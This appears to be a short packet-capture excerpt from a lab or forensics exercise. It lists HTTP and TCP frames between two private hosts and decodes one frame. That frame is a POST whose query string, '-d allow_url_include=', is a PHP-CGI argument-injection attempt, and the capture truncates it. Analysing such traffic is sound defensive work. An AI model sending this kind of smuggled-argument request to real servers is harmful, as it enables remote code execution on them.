 122 413.534934 10.81.59.100 192.168.59.200 HTTP
123 413.545975 10.81.59.100 192.168.59.200 HTTP
124 413.546116 192.168.59.200 10.81.59.100 TCP
125 413.549623 10.81.59.100 192.168.59.200 TCP
126 413.549786 192.168.59.200 10.81.59.100 TCP
127 413.588541 192.168.59.200 10.81.59.100 TCP
128 413.591972 10.81.59.100 192.168.59.200 TCP
129 413.592043 192.168.59.200 10.81.59.100 TCP
Frame 122: 1514 bytes on wire (12112 bits), 96 bytes captured (768 bits)
Ethernet II, Src: VMware_c7:aa:75 (00:0c:29:c7:aa:75), Dst: VMware_41:b4:2
Internet Protocol Version 4, Src: 10.81.59.100, Dst: 192.168.59.200
Transmission Control Protocol, Src Port: 41681, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
POST /?-d+allow_url_include%3d
[HTTP request 1/1]
[Packet size limited during capture: HTTP truncated]